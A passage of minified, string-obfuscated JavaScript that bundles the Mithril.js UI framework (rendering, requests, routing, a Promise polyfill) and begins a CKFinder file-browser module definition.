u=t[6];u&&(u=u.replace(/\\(["'])/g,S("Afr")).replace(/\\\\/g,"\\")),t[4]===S("5U[YJI")?i.push(u):r[t[4]]=""===u?u:u||!0}}return i.length>0&&(r.className=i.join(" ")),a[e]={tag:n,attrs:r}}function i(n,i,r){var o,s,a=!1,u=i.className||i.class;if(!t(n.attrs)&&!t(i)){var c={};for(var d in i)l.call(i,d)&&(c[d]=i[d]);i=c}for(var d in n.attrs)l.call(n.attrs,d)&&(i[d]=n.attrs[d]);void 0!==u&&(void 0!==i.class&&(i.class=void 0,i.className=u),null!=n.attrs.className&&(i.className=n.attrs.className+" "+u));for(var d in i)if(l.call(i,d)&&d!==S("\vghw")){a=!0;break}return Array.isArray(r)&&1===r.length&&null!=r[0]&&"#"===r[0].tag?s=r[0].children:o=r,e(n.tag,i.key,a?i:void 0,o,s)}function r(t){var r,o=arguments[1],s=2;if(null==t||"string"!=typeof t&&"function"!=typeof t&&"function"!=typeof t.view)throw Error(S("\x11F{q5ert|yoso>rURV\x03F@\x06BA]BN^\rO\x0fCE@ZZR\x16XJ\x19[\x1b_RSO//'-0k"));if("string"==typeof t)var l=a[t]||n(t);if(null==o?o={}:("object"!=typeof o||null!=o.tag||Array.isArray(o))&&(o={},s=1),arguments.length===s+1)r=arguments[s],Array.isArray(r)||(r=[r]);else for(r=[];s<arguments.length;)r.push(arguments[s++]);var u=e.normalizeChildren(r);return"string"==typeof t?i(l,o,u):e(t,o.key,o,u)}function o(e){var t=0,n=null,i="function"==typeof requestAnimationFrame?requestAnimationFrame:setTimeout;return function(){var r=Date.now();0===t||r-t>=16?(t=r,e()):null===n&&(n=i(function(){n=null,e(),t=Date.now()},16-(r-t)))}}e.normalize=function(t){return Array.isArray(t)?e("[",void 0,void 0,e.normalizeChildren(t),void 0,void 0):null!=t&&"object"!=typeof t?e("#",void 0,void 0,!1===t?"":t,void 0,void 0):t},e.normalizeChildren=function(t){for(var n=0;n<t.length;n++)t[n]=e.normalize(t[n]);return t};var s=/(?:(^|#|\.)([^#\.\[\]]+))|(\[(.+?)(?:\s*=\s*("|'|)((?:\\["'\]]|.)*?)\5)?\])/g,a={},l={}.hasOwnProperty;r.trust=function(t){return null==t&&(t=""),e("<",void 0,void 0,t,void 0,void 0)},r.fragment=function(t,n){return e("[",t.key,t,e.normalizeChildren(n),void 0,void 0)};var u=r,c=function(e){function t(e,t){return function s(c){var d;try{if(!t||null==c||"object"!=typeof c&&"function"!=typeof c||"function"!=typeof(d=c.then))u(function(){t||0!==e.length||console.error(S("0a]@G\\T[]\x19OUT\\P[,$&c47)*!:/k>($*3%;<:o"),c);for(var n=0;n<e.length;n++)e[n](c);r.length=0,o.length=0,l.state=t,l.retry=function(){s(c)}});else{if(c===i)throw new TypeError(S(";lOQR)2'c'$(`<i(.l?+<?=$60u!xx0.(918"));n(d.bind(c))}}catch(e){a(e)}}}function n(e){function t(e){return function(t){n++>0||e(t)}}var n=0,i=t(a);try{e(t(s),i)}catch(e){i(e)}}if(!(this instanceof c))throw new Error(S(")zYC@G\\U\x11_FGA\x16U]\x19YZPQ[[`6+7,e&)->*"));if("function"!=typeof e)throw new TypeError(S("%C_MJ__C_\x0eBEBF\x13VP\x16V\x18_OU_IWP."));var i=this,r=[],o=[],s=t(r,!0),a=t(o,!1),l=i._instance={resolvers:r,rejectors:o},u="function"==typeof setImmediate?setImmediate:setTimeout;n(e)};if(c.prototype.then=function(e,t){function n(e,t,n,o){t.push(function(t){if("function"!=typeof e)n(t);else try{i(e(t))}catch(e){r&&r(e)}}),"function"==typeof s.retry&&o===s.state&&s.retry()}var i,r,o=this,s=o._instance,a=new c(function(e,t){i=e,r=t});return n(e,s.resolvers,i,!0),n(t,s.rejectors,r,!1),a},c.prototype.catch=function(e){return this.then(null,e)},c.resolve=function(e){return e instanceof c?e:new c(function(t){t(e)})},c.reject=function(e){return new c(function(t,n){n(e)})},c.all=function(e){return new c(function(t,n){var i=e.length,r=0,o=[];if(0===e.length)t([]);else for(var s=0;s<e.length;s++)!function(s){function a(e){r++,o[s]=e,r===i&&t(o)}null==e[s]||"object"!=typeof e[s]&&"function"!=typeof e[s]||"function"!=typeof e[s].then?a(e[s]):e[s].then(a,n)}(s)})},c.race=function(e){return new c(function(t,n){for(var i=0;i<e.length;i++)e[i].then(t,n)})},void 0!==window){void 0===window.Promise&&(window.Promise=c);var c=window.Promise}else if("undefined"!=typeof global){void 0===global.Promise&&(global.Promise=c);var c=global.Promise}var d=function(e){function t(e,i){if(Array.isArray(i))for(var r=0;r<i.length;r++)t(e+"["+r+"]",i[r]);else if(Object.prototype.toString.call(i)===S("\x1eDOCHFGQ\x06hJCOHXp"))for(var r in i)t(e+"["+r+"]",i[r]);else n.push(encodeURIComponent(e)+(null!=i&&""!==i?"="+encodeURIComponent(i):""))}if(Object.prototype.toString.call(e)!==S('"xKGLBK]\ndNGKLDl'))return"";var n=[];for(var i in e)t(i,e[i]);return n.join("&")},f=new RegExp(S("\x1bB{wsE\x1b\r\f"),"i"),h=function(e,t){function n(e){g=e}function i(){function e(){0==--t&&"function"==typeof g&&g()}var t=0;return function n(i){var r=i.then;return i.then=function(){t++;var o=r.apply(i,arguments);return o.then(e,function(n){if(e(),0===t)throw n}),n(o)},i}}function r(e,t){if("string"==typeof e){var n=e;e=t||{},null==e.url&&(e.url=n)}return e}function o(n,o){var s=i();n=r(n,o);var d=new t(function(t,i){null==n.method&&(n.method=S("\x1a\\YI")),n.method=n.method.toUpperCase();var r=n.method!==S(";{xj")&&n.method!==S(")~ymnk")&&("boolean"!=typeof n.useBody||n.useBody);"function"!=typeof n.serialize&&(n.serialize="undefined"!=typeof FormData&&n.data instanceof FormData?function(e){return e}:JSON.stringify),"function"!=typeof n.deserialize&&(n.deserialize=u),"function"!=typeof n.extract&&(n.extract=c),n.url=a(n.url,n.data),r?n.data=n.serialize(n.data):n.url=l(n.url,n.data);var o=new e.XMLHttpRequest,s=!1,d=o.abort;o.abort=function(){s=!0,d.call(o)},o.open(n.method,n.url,"boolean"!=typeof n.async||n.async,"string"==typeof n.user?n.user:void 0,"string"==typeof n.password?n.password:void 0),n.serialize!==JSON.stringify||!r||n.headers&&n.headers.hasOwnProperty(S("\x10R}}`pxc5Mcky"))||o.setRequestHeader(S("E\x05(&=/%8`\x1a6 4"),S("\fl~\x7f|xqr`|yy7sitr&>|H@PPAQ\x1bR\\O\x07\x13")),n.deserialize!==u||n.headers&&n.headers.hasOwnProperty(S("\x14Tut}in"))||o.setRequestHeader(S("<|]\\%16"),S(")K[\\AGLQE[\\Z\x1a\\DWW\x16\x1bHXFKok")),n.withCredentials&&(o.withCredentials=n.withCredentials);for(var g in n.headers)({}).hasOwnProperty.call(n.headers,g)&&o.setRequestHeader(g,n.headers[g]);"function"==typeof n.config&&(o=n.config(o,n)||o),o.onreadystatechange=function(){if(!s&&4===o.readyState)try{var e=n.extract!==c?n.extract(o,n):n.deserialize(n.extract(o,n));if(o.status>=200&&o.status<300||304===o.status||f.test(n.url))t(h(n.type,e));else{var r=new Error(o.responseText);for(var a in e)r[a]=e[a];i(r)}}catch(e){i(e)}},r&&null!=n.data?o.send(n.data):o.send()});return!0===n.background?d:s(d)}function s(n,o){var s=i();n=r(n,o);var u=new t(function(t,i){var r=n.callbackName||S("1m^]A^EQUe")+Math.round(1e16*Math.random())+"_"+p++,o=e.document.createElement(S(",^M]YAF"));e[r]=function(i){o.parentNode.removeChild(o),t(h(n.type,i)),delete e[r]},o.onerror=function(){o.parentNode.removeChild(o),i(new Error(S("D\x0f\x15\b\x06\x19j9)<;*#%r55<:2<"))),delete e[r]},null==n.data&&(n.data={}),n.url=a(n.url,n.data),n.data[n.callbackKey||S("'KHFGNLMD")]=r,o.src=l(n.url,n.data),e.document.documentElement.appendChild(o)});return!0===n.background?u:s(u)}function a(e,t){if(null==t)return e;for(var n=e.match(/:[^\/]+/gi)||[],i=0;i<n.length;i++){var r=n[i].slice(1);null!=t[r]&&(e=e.replace(n[i],t[r]))}return e}function l(e,t){var n=d(t);if(""!==n){e+=(e.indexOf("?")<0?"?":"&")+n}return e}function u(e){try{return""!==e?JSON.parse(e):null}catch(t){throw new Error(e)}}function c(e){return e.responseText}function h(e,t){if("function"==typeof e){if(!Array.isArray(t))return new e(t);for(var n=0;n<t.length;n++)t[n]=new e(t[n])}return t}var g,p=0;return{request:o,jsonp:s,setCompletionCallback:n}}(window,c),g=function(t){function n(e){return $=e}function i(e){return e.attrs&&e.attrs.xmlns||X[e.tag]}function r(e,t,n,i,r,s,a){for(var l=n;l<i;l++){var u=t[l];null!=u&&o(e,u,r,a,s)}}function o(e,t,n,i,r){var o=t.tag;if("string"!=typeof o)return d(e,t,n,i,r);switch(t.state={},null!=t.attrs&&L(t.attrs,t,n),o){case"#":return s(e,t,r);case"<":return a(e,t,r);case"[":return l(e,t,n,i,r);default:return u(e,t,n,i,r)}}function s(e,t,n){return t.dom=z.createTextNode(t.children),_(e,t.dom,n),t.dom}function a(e,t,n){var i=t.children.match(/^\s*?<(\w+)/im)||[],r={caption:S("!VBFIC"),thead:S(">K!#.&"),tbody:S('A6"&)#'),tfoot:S("\x17lxxwy"),tr:S("\x1ekBNFZ"),th:S("*_^"),td:S("!VQ"),colgroup:S("?4  /!"),col:S("\x14vy{\x7fkunl")}[i[1]]||S("\x0ekyg"),o=z.createElement(r);o.innerHTML=t.children,t.dom=o.firstChild,t.domSize=o.childNodes.length;for(var s,a=z.createDocumentFragment();s=o.firstChild;)a.appendChild(s);return _(e,a,n),a}function l(e,t,n,i,o){var s=z.createDocumentFragment();if(null!=t.children){var a=t.children;r(s,a,0,a.length,n,null,i)}return t.dom=s.firstChild,t.domSize=s.childNodes.length,_(e,s,o),s}function u(t,n,o,s,a){var l=n.tag,u=n.attrs,c=u&&u.is;s=i(n)||s;var d=s?c?z.createElementNS(s,l,{is:c}):z.createElementNS(s,l):c?z.createElement(l,{is:c}):z.createElement(l);if(n.dom=d,null!=u&&R(n,u,s),_(t,d,a),null!=n.attrs&&null!=n.attrs.contenteditable)F(n);else if(null!=n.text&&(""!==n.text?d.textContent=n.text:n.children=[e("#",void 0,void 0,n.text,void 0,void 0)]),null!=n.children){var f=n.children;r(d,f,0,f.length,o,null,s),D(n)}return d}function c(t,n){var i;if("function"==typeof t.tag.view){if(t.state=Object.create(t.tag),i=t.state.view,null!=i.$$reentrantLock$$)return Q;i.$$reentrantLock$$=!0}else{if(t.state=void 0,i=t.tag,null!=i.$$reentrantLock$$)return Q;i.$$reentrantLock$$=!0,t.state=null!=t.tag.prototype&&"function"==typeof t.tag.prototype.view?new t.tag(t):t.tag(t)}if(t._state=t.state,null!=t.attrs&&L(t.attrs,t,n),L(t._state,t,n),t.instance=e.normalize(t._state.view.call(t.state,t)),t.instance===t)throw Error(S('\x14T6aq|m;\x7f|pqOU\x02QAQSUF\t^CI\rXA_UW\x13]A\x16E]Z_RJXZ\x1f!2b"6"3*-\'>'));i.$$reentrantLock$$=null}function d(e,t,n,i,r){if(c(t,n),null!=t.instance){var s=o(e,t.instance,n,i,r);return t.dom=t.instance.dom,t.domSize=null!=t.dom?t.instance.domSize:0,_(e,s,r),s}return t.domSize=0,Q}function f(e,t,n,i,s,a,l){if(t!==n&&(null!=t||null!=n))if(null==t)r(e,n,0,n.length,s,a,l);else if(null==n)E(t,0,t.length,n);else{if(t.length===n.length){for(var u=!1,c=0;c<n.length;c++)if(null!=n[c]&&null!=t[c]){u=null==n[c].key&&null==t[c].key;break}if(u){for(var c=0;c<t.length;c++)t[c]!==n[c]&&(null==t[c]&&null!=n[c]?o(e,n[c],s,l,x(t,c+1,a)):null==n[c]?E(t,c,c+1,n):h(e,t[c],n[c],s,x(t,c+1,a),i,l));return}}if(i=i||y(t,n)){var d=t.pool;t=t.concat(t.pool)}for(var f,S=0,g=0,p=t.length-1,v=n.length-1;p>=S&&v>=g;){var m=t[S],w=n[g];if(m!==w||i)if(null==m)S++;else if(null==w)g++;else if(m.key===w.key){var F=null!=d&&S>=t.length-d.length||null==d&&i;S++,g++,h(e,m,w,s,x(t,S,a),F,l),i&&m.tag===w.tag&&_(e,b(m),a)}else{var m=t[p];if(m!==w||i)if(null==m)p--;else if(null==w)g++;else{if(m.key!==w.key)break;var F=null!=d&&p>=t.length-d.length||null==d&&i;h(e,m,w,s,x(t,p+1,a),F,l),(i||g<v)&&_(e,b(m),x(t,S,a)),p--,g++}else p--,g++}else S++,g++}for(;p>=S&&v>=g;){var m=t[p],w=n[v];if(m!==w||i)if(null==m)p--;else if(null==w)v--;else if(m.key===w.key){var F=null!=d&&p>=t.length-d.length||null==d&&i;h(e,m,w,s,x(t,p+1,a),F,l),i&&m.tag===w.tag&&_(e,b(m),a),null!=m.dom&&(a=m.dom),p--,v--}else{if(f||(f=C(t,p)),null!=w){var M=f[w.key];if(null!=M){var I=t[M],F=null!=d&&M>=t.length-d.length||null==d&&i;h(e,I,w,s,x(t,p+1,a),i,l),_(e,b(I),a),t[M].skip=!0,null!=I.dom&&(a=I.dom)}else{var T=o(e,w,s,l,a);a=T}}v--}else p--,v--;if(v<g)break}r(e,n,g,v+1,s,a,l),E(t,S,p+1,n)}}function h(e,t,n,i,r,s,a){var l=t.tag;if(l===n.tag){if(n.state=t.state,n._state=t._state,n.events=t.events,!s&&U(n,t))return;if("string"==typeof l)switch(null!=n.attrs&&(s?(n.state={},L(n.attrs,n,i)):W(n.attrs,n,i)),l){case"#":g(t,n);break;case"<":p(e,t,n,r);break;case"[":v(e,t,n,s,i,r,a);break;default:m(t,n,s,i,a)}else w(e,t,n,i,r,s,a)}else M(t,null),o(e,n,i,a,r)}function g(e,t){e.children.toString()!==t.children.toString()&&(e.dom.nodeValue=t.children),t.dom=e.dom}function p(e,t,n,i){t.children!==n.children?(b(t),a(e,n,i)):(n.dom=t.dom,n.domSize=t.domSize)}function v(e,t,n,i,r,o,s){f(e,t.children,n.children,i,r,o,s);var a=0,l=n.children;if(n.dom=null,null!=l){for(var u=0;u<l.length;u++){var c=l[u];null!=c&&null!=c.dom&&(null==n.dom&&(n.dom=c.dom),a+=c.domSize||1)}1!==a&&(n.domSize=a)}}function m(t,n,r,o,s){var a=n.dom=t.dom;s=i(n)||s,n.tag===S("\x10ewk`tdry")&&(null==n.attrs&&(n.attrs={}),null!=n.text&&(n.attrs.value=n.text,n.text=void 0)),P(n,t.attrs,n.attrs,s),null!=n.attrs&&null!=n.attrs.contenteditable?F(n):null!=t.text&&null!=n.text&&""!==n.text?t.text.toString()!==n.text.toString()&&(t.dom.firstChild.nodeValue=n.text):(null!=t.text&&(t.children=[e("#",void 0,void 0,t.text,void 0,t.dom.firstChild)]),null!=n.text&&(n.children=[e("#",void 0,void 0,n.text,void 0,void 0)]),f(a,t.children,n.children,r,o,null,s))}function w(t,n,i,r,s,a,l){if(a)c(i,r);else{if(i.instance=e.normalize(i._state.view.call(i.state,i)),i.instance===i)throw Error(S('/q\x11DZQB\x16TYWTTH\x1dLZ440-d1."h?$$((n&$q 670?!==z:/}?-\x07\x14\x0f\x06\n\x11'));null!=i.attrs&&W(i.attrs,i,r),W(i._state,i,r)}null!=i.instance?(null==n.instance?o(t,i.instance,r,l,s):h(t,n.instance,i.instance,r,s,a,l),i.dom=i.instance.dom,i.domSize=i.instance.domSize):null!=n.instance?(M(n.instance,null),i.dom=void 0,i.domSize=0):(i.dom=n.dom,i.domSize=n.domSize)}function y(e,t){if(null!=e.pool&&Math.abs(e.pool.length-t.length)<=Math.abs(e.length-t.length)){var n=e[0]&&e[0].children&&e[0].children.length||0,i=e.pool[0]&&e.pool[0].children&&e.pool[0].children.length||0,r=t[0]&&t[0].children&&t[0].children.length||0;if(Math.abs(i-r)<=Math.abs(n-r))return!0}return!1}function C(e,t){for(var n={},i=0,i=0;i<t;i++){var r=e[i];if(null!=r){var o=r.key;null!=o&&(n[o]=i)}}return n}function b(e){var t=e.domSize;if(null!=t||null==e.dom){var n=z.createDocumentFragment();if(t>0){for(var i=e.dom;--t;)n.appendChild(i.nextSibling);n.insertBefore(i,n.firstChild)}return n}return e.dom}function x(e,t,n){for(;t<e.length;t++)if(null!=e[t]&&null!=e[t].dom)return e[t].dom;return n}function _(e,t,n){n&&n.parentNode?e.insertBefore(t,n):e.appendChild(t)}function F(e){var t=e.children;if(null!=t&&1===t.length&&"<"===t[0].tag){var n=t[0].children;e.dom.innerHTML!==n&&(e.dom.innerHTML=n)}else if(null!=e.text||null!=t&&0!==t.length)throw new Error(S('5u_QU^\x1bRRZZ`.$c%e%(&=/%8(*&$00?1u;"+-z99}*-\x15\x12\x16\x06\0'))}function E(e,t,n,i){for(var r=t;r<n;r++){var o=e[r];null!=o&&(o.skip?o.skip=!1:M(o,i))}}function M(e,t){function n(){if(++r===i&&(T(e),e.dom)){var n=e.domSize||1;if(n>1)for(var o=e.dom;--n;)I(o.nextSibling);I(e.dom),null==t||null!=e.domSize||K(e.attrs)||"string"!=typeof e.tag||(t.pool?t.pool.push(e):t.pool=[e])}}var i=1,r=0;if(e.attrs&&"function"==typeof e.attrs.onbeforeremove){var o=e.attrs.onbeforeremove.call(e.state,e);null!=o&&"function"==typeof o.then&&(i++,o.then(n,n))}if("string"!=typeof e.tag&&"function"==typeof e._state.onbeforeremove){var o=e._state.onbeforeremove.call(e.state,e);null!=o&&"function"==typeof o.then&&(i++,o.then(n,n))}n()}function I(e){var t=e.parentNode;null!=t&&t.removeChild(e)}function T(e){if(e.attrs&&"function"==typeof e.attrs.onremove&&e.attrs.onremove.call(e.state,e),"string"!=typeof e.tag)"function"==typeof e._state.onremove&&e._state.onremove.call(e.state,e),null!=e.instance&&T(e.instance);else{var t=e.children;if(Array.isArray(t))for(var n=0;n<t.length;n++){var i=t[n];null!=i&&T(i)}}}function R(e,t,n){for(var i in t)O(e,i,null,t[i],n)}function O(e,t,n,i,r){var o=e.dom;if(t!==S("9Q^E")&&t!==S("\x11{`")&&(n!==i||A(e,t)||"object"==typeof i)&&void 0!==i&&!B(t)){var s=t.indexOf(":");if(s>-1&&t.substr(0,s)===S("5N[QWQ"))o.setAttributeNS(S(":SHIN\x05on543k1tf&8,c|wvi~*?=;="),t.slice(s+1),i);else if("o"===t[0]&&"n"===t[1]&&"function"==typeof i)H(e,t,i);else if(t===S("8JNBPX"))q(o,n,i);else if(t in o&&!N(t)&&void 0===r&&!V(e)){if(t===S("/FP^FQ")){var a=""+i;if((e.tag===S("5_YHLN")||e.tag===S(")^NTYO]UP"))&&e.dom.value===a&&e.dom===z.activeElement)return;if(e.tag===S("'[LFNOY"))if(null===i){if(-1===e.dom.selectedIndex&&e.dom===z.activeElement)return}else if(null!==n&&e.dom.value===a&&e.dom===z.activeElement)return;if(e.tag===S("\nd|yg`~")&&null!=n&&e.dom.value===a)return}if(e.tag===S("4\\XGMM")&&t===S("\x0fdhbv"))return void o.setAttribute(t,i);o[t]=i}else"boolean"==typeof i?i?o.setAttribute(t,""):o.removeAttribute(t):o.setAttribute(t===S("\x14vzvkjTzqx")?S("3WYWDK"):t,i)}}function D(e){var t=e.attrs;e.tag===S("\x17k|v~\x7fi")&&null!=t&&(S("=H^,4'")in t&&O(e,S("\rxn|dw"),null,t.value,void 0),S(" RGOAFRBL`DOIU")in t&&O(e,S("\x0fct~vwassQw~~d"),null,t.selectedIndex,void 0))}function P(e,t,n,i){if(null!=n)for(var r in n)O(e,r,t&&t[r],n[r],i);if(null!=t)for(var r in t)null!=n&&r in n||(r===S("8ZVZONp^-$")&&(r=S("E%+):9")),"o"!==r[0]||"n"!==r[1]||B(r)?r!==S("\x14~sn")&&e.dom.removeAttribute(r):H(e,r,void 0))}function A(e,t){return t===S("\x1eiAMWF")||t===S(">\\($!(!!")||t===S("\f~kcurfvp\\xs}a")||t===S("\x1fSDNFGQCC")&&e.dom===z.activeElement}function B(e){return e===S("\x11}}}{\x7fc")||e===S(":TR^LZ!5'")||e===S('A--15"&<,')||e===S(" NLQAHIQM")||e===S("*DBOKI_CWAQXYA]")||e===S("\x0e`~swu{gsbh}{oy")}function N(e){return e===S("0Y@VR")||e===S("*GE^Z")||e===S(";ZRLR")||e===S("1EZPA^")||e===S("\x14}s~\x7fqn")}function V(e){return e.attrs.is||e.tag.indexOf("-")>-1}function K(e){return null!=e&&(e.oncreate||e.onupdate||e.onbeforeremove||e.onremove)}function q(e,t,n){if(t===n&&(e.style.cssText="",t=null),null==n)e.style.cssText="";else if("string"==typeof n)e.style.cssText=n;else{"string"==typeof t&&(e.style.cssText="");for(var i in n)e.style[i]=n[i];if(null!=t&&"string"!=typeof t)for(var i in t)i in n||(e.style[i]="")}}function H(e,t,n){var i=e.dom,r="function"!=typeof $?n:function(e){var t=n.call(i,e);return $.call(i,e),t};if(t in i)i[t]="function"==typeof n?r:null;else{var o=t.slice(2);if(void 0===e.events&&(e.events={}),e.events[t]===r)return;null!=e.events[t]&&i.removeEventListener(o,e.events[t],!1),"function"==typeof n&&(e.events[t]=r,i.addEventListener(o,e.events[t],!1))}}function L(e,t,n){"function"==typeof e.oninit&&e.oninit.call(t.state,t),"function"==typeof e.oncreate&&n.push(e.oncreate.bind(t.state,t))}function W(e,t,n){"function"==typeof e.onupdate&&n.push(e.onupdate.bind(t.state,t))}function U(e,t){var n,i;return null!=e.attrs&&"function"==typeof e.attrs.onbeforeupdate&&(n=e.attrs.onbeforeupdate.call(e.state,e,t)),"string"!=typeof e.tag&&"function"==typeof e._state.onbeforeupdate&&(i=e._state.onbeforeupdate.call(e.state,e,t)),!(void 0===n&&void 0===i||n||i)&&(e.dom=t.dom,e.domSize=t.domSize,e.instance=t.instance,!0)}function k(t,n){if(!t)throw new Error(S('?\x05/166 f3 ,j\x0f\x03\0n*<4?6:!v5=04<|-?,\x13\x04\x06C\x10\nF\nF\x1b\x05\x1e\x18\bA\x02^\x1c\x1d\x06\x1a\x01Y\x1aV\v\x1f\x15\x18\x18\f_ir"mkq&rfmomeckk>'));var i=[],r=z.activeElement,o=t.namespaceURI;null==t.vnodes&&(t.textContent=""),Array.isArray(n)||(n=[n]),f(t,t.vnodes,e.normalizeChildren(n),!1,i,null,o===S("\rf{da(<;ba`6n)5soy0\x11\x18\x1b\x1a\v]NSEE")?void 0:o),t.vnodes=n,null!=r&&z.activeElement!==r&&r.focus();for(var s=0;s<i.length;s++)i[s]()}var $,z=t.document,Q=z.createDocumentFragment(),X={svg:S("1ZG@E\f\x18\x17NML\x12J\r\x11/3%lvuvwg:<,"),math:S("\x1dvkTQ\x18\f\vRQP\x06^\x19\x05C_I\0\x01\b\v\v\x1bxWCP\x16wZHUss")};return{render:k,setEventCallback:n}},p=function(e){function t(e,t){n(e),s.push(e,o(t))}function n(e){var t=s.indexOf(e);t>-1&&s.splice(t,2)}function i(){for(var e=1;e<s.length;e+=2)s[e]()}var r=g(e);r.setEventCallback(function(e){!1===e.redraw?e.redraw=void 0:i()});var s=[];return{subscribe:t,unsubscribe:n,redraw:i,render:r.render}}(window);h.setCompletionCallback(p.redraw);u.mount=function(t){return function(n,i){if(null===i)return t.render(n,[]),void t.unsubscribe(n);if(null==i.view&&"function"!=typeof i)throw new Error(S("B.j()2&=b. (#*>%~s7:;'77?5(t~:\x18\x11\x07\0\x10\x16F\x06H\n\x05\x06\x1c\x02\0\n\x1e\x05^S\x1a\x1a\x02W\x19Y\f\x15\x13\x19\x1b"));var r=function(){t.render(n,e(i))};t.subscribe(n,r),t.redraw()}}(p);var v=c,m=function(e){if(""===e||null==e)return{};"?"===e.charAt(0)&&(e=e.slice(1));for(var t=e.split("&"),n={},i={},r=0;r<t.length;r++){var o=t[r].split("="),s=decodeURIComponent(o[0]),a=2===o.length?decodeURIComponent(o[1]):""
;a===S("6CJL_")?a=!0:a===S("D#'+;,")&&(a=!1);var l=s.split(/\]\[?|\[/),u=n;s.indexOf("[")>-1&&l.pop();for(var c=0;c<l.length;c++){var d=l[c],f=l[c+1],h=""==f||!isNaN(parseInt(f,10)),g=c===l.length-1;if(""===d){var s=l.slice(0,c).join();null==i[s]&&(i[s]=0),d=i[s]++}null==u[d]&&(u[d]=g?a:h?[]:{}),u=u[d]}}return n},w=function(e){function t(t){var n=e.location[t].replace(/(?:%[a-f89][a-f0-9])+/gim,decodeURIComponent);return t===S('?0 6+*$+"')&&"/"!==n[0]&&(n="/"+n),n}function n(e){return function(){null==r&&(r=s(function(){r=null,e()}))}}function i(e,t,n){var i=e.indexOf("?"),r=e.indexOf("#"),o=i>-1?i:r>-1?r:e.length;if(i>-1){var s=r>-1?r:e.length,a=m(e.slice(i+1,s));for(var l in a)t[l]=a[l]}if(r>-1){var u=m(e.slice(r+1));for(var l in u)n[l]=u[l]}return e.slice(0,o)}var r,o="function"==typeof e.history.pushState,s="function"==typeof setImmediate?setImmediate:setTimeout,a={prefix:S(":\x18\x1d")};return a.getPath=function(){switch(a.prefix.charAt(0)){case"#":return t(S("9RZOU")).slice(a.prefix.length);case"?":return t(S("@2'\"6&.")).slice(a.prefix.length)+t(S("7PXIS"));default:return t(S("E6&<!$*!(")).slice(a.prefix.length)+t(S("'[LKYOE"))+t(S(" ICPL"))}},a.setPath=function(t,n,r){var s={},l={};if(t=i(t,s,l),null!=n){for(var u in n)s[u]=n[u];t=t.replace(/:([^\/]+)/g,function(e,t){return delete s[t],n[t]})}var c=d(s);c&&(t+="?"+c);var f=d(l);if(f&&(t+="#"+f),o){var S=r?r.state:null,h=r?r.title:null;e.onpopstate(),r&&r.replace?e.history.replaceState(S,h,a.prefix+t):e.history.pushState(S,h,a.prefix+t)}else e.location.href=a.prefix+t},a.defineRoutes=function(t,r,s){function l(){var n=a.getPath(),o={},l=i(n,o,o),u=e.history.state;if(null!=u)for(var c in u)o[c]=u[c];for(var d in t){var f=new RegExp("^"+d.replace(/:[^\/]+?\.{3}/g,S('"\v\n\x0f\x19\x0e')).replace(/:[^\/]+/g,S("?h\x1a\x1c\x1fk\x18mn"))+S("(\x06\x15\x0f"));if(f.test(l))return void l.replace(f,function(){for(var e=d.match(/:[^\/]+/g)||[],i=[].slice.call(arguments,1,-2),s=0;s<e.length;s++)o[e[s].replace(/:|\./g,"")]=decodeURIComponent(i[s]);r(t[d],o,n,d)})}s(n,o)}o?e.onpopstate=n(l):"#"===a.prefix.charAt(0)&&(e.onhashchange=l),l()},a};u.route=function(t,n){var i,r,o,s,a,l=w(t),u=function(e){return e},c=function(t,c,d){if(null==t)throw new Error(S("\x10T|`ags7lq\x7f;XRS?EMGNAKR\x07\\AK_\fZO\\\x10AS@GPR\x17LV\x1a[Q\x13LP55'#d,5g&&>k9#**68<60"));var f=function(){null!=i&&n.render(t,i(e(r,o.key,o)))},h=function(e){if(e===c)throw new Error(S('8zUNPY\x1eQ/5b1!6)+>,j/)+/:<%r!; "2x')+c);l.setPath(c,null,{replace:!0})};l.defineRoutes(d,function(e,t,n){var l=a=function(e,c){l===a&&(r=null==c||"function"!=typeof c.view&&"function"!=typeof c?S("\vhdx"):c,o=t,s=n,a=null,i=(e.render||u).bind(e),f())};e.view||"function"==typeof e?l({},e):e.onmatch?v.resolve(e.onmatch(t,n)).then(function(t){l(e,t)},h):l(e,S(":_UK"))},h),n.subscribe(t,f)};return c.set=function(e,t,n){null!=a&&(n=n||{},n.replace=!0),a=null,l.setPath(e,t,n)},c.get=function(){return s},c.prefix=function(e){l.prefix=e},c.link=function(e){e.dom.setAttribute(S("\x1culzF"),l.prefix+e.attrs.href),e.dom.onclick=function(e){if(!(e.ctrlKey||e.metaKey||e.shiftKey||2===e.which)){e.preventDefault(),e.redraw=!1;var t=this.getAttribute(S("$MTBN"));0===t.indexOf(l.prefix)&&(t=t.slice(l.prefix.length)),c.set(t,void 0,void 0)}}},c.param=function(e){return void 0!==o&&void 0!==e?o[e]:o},c}(window,p),u.withAttr=function(e,t,n){return function(i){t.call(n||this,e in i.currentTarget?i.currentTarget[e]:i.currentTarget.getAttribute(e))}};var y=g(window);u.render=y.render,u.redraw=p.redraw,u.request=h.request,u.jsonp=h.jsonp,u.parseQueryString=m,u.buildQueryString=d,u.version=S('\x12":$8!'),u.vnode=e,"undefined"!=typeof module?module[S("'MQZD^Y]")]=u:window.m=u}(),CKFinder.define(S("\x13y|b\x7fjpv"),function(e){return function(){var t;return t=function(){return window.m},t.apply(e,arguments)}}(this)),CKFinder.define(S("<~uy)/&&6j\v(,<&.?b\b <57!'z\0>=.)t\x1a22;\x05\x136\x11\x01\0(\b\f\f<\x02\t\x1a"),[S("\x15U\\^pt\x7fyo1JTHN\fo@_dGMO"),S("\x19wrhulvL"),S("+YCJJBBQ\\FP"),S("\x17rho~nd")],function(e,t,n,i){"use strict";var r=null,o=n.debounce(t.redraw,30),s={oninit:function(e){var t=this;t.model=e.attrs.model,t.treeView=e.attrs.treeView,t.finder=e.attrs.finder,t.model.on(S("*XIAKLDTV"),function(){r=t.model,n.defer(function(){t.trigger(S("6QWZOH"),{origin:t}),t.focus()})}),t.model.on(S("\x1anu'{gP@LG"),function(){t.model.set(S("(@YnT]OATTV"),!0)}),t.model.get(S("\x19ysuqzmEO")).on(S("\x1fCICMC@\x06UMZO_\fLJK\x10CW^[CS"),function(){t.model.set(S("+E^kW@P\\W][Q"),!1),o()}),t.model.set(S("\x1eiIDU"),this),t.finder.fire(S("\x1dhvEV\x18eKIBBZ}XNIcAKU"),this)},oncreate:function(e){var 